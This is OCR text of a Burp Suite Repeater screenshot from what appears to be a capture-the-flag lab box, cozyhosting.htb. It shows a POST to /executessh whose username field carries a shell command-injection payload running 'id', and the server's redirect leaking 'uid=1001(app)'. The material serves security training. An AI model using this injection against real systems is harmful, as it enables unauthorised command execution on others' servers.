 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × 6 × +
Send Cancel < ▼ > ▼ Follow redirection Target: http://cozyhosting.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
Hex view
2 Host: cozyhosting
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=43BF232AD06946C5B5CE6A4337F69B2E
13 Upgrade-Insecure-Requests: 1
14
15 host=cozyhosting&username=$(IFS=_;$command='id';$command)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 29 Sep 2023 13:01:00 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname
uid=1001(app): Name or service not known
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 11
? Search... 0 matches
? Search... 0 matches
Done 412 bytes | 159 millis